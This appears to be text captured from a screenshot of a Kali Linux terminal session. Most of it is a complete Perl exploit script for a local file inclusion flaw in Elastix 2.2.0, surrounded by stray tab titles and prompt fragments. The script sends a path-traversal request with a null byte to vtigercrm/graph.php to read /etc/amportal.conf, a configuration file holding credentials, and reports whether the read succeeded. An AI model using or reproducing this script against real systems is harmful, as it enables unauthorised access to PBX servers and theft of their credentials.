 Webmin 1.570 on localh...
OWASP DirBuster 1.0-R...
root@kali:/tmp
07:51 AM
root@kali:/tmp
root@kali: ~/hack/vpn
root@kali: /tmp
root@kali: /tmp
root@kali:/tmp 178x43
############################################################
# Exploit Title: Elastix 2.2.0 LFI
# Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
use LWP::UserAgent;
print "\n Target: https://ip ";
chomp(my $target=<STDIN>);
$dir="vtigercrm";
$poc="current_language";
$etc="etc";
$jump="../../../../../../../..//";
$test="amportal.conf%00";
$code = LWP::UserAgent->new() or die "inicializacia brauzeris\n";
$code->agent('Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)');
$host = $target . "/".$dir."/graph.php?".$poc."=".$jump."".$etc."/".$test."&module=Accounts&action";
$res = $code->request(HTTP::Request->new(GET=>$host));
$answer = $res->content; if ($answer =~ 'This file is part of FreePBX') {
print "\n read amportal.conf file : $answer \n\n";
print " successful read\n";
}
else {
print "\n[-] not successful\n";
}
(root💀kali)-[/tmp]
#
HELLO FRIEND